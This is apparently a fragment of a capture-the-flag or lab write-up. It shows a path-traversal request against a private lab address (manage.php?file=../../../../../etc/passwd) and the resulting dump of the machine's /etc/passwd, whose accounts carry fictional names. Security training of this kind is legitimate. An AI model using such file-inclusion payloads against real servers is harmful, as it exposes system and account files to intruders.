 view-source:http://192.168.92.167/manage.php?file=../../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Explo
<br />
<footer>
<div class="inner">
File does not exist<br />root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash
julied:x:1002:1002:Julie Dooley:/home/julied:/bin/bash
fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash
barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash
jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash
bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash
joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash
rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash
phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash
janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash
</div>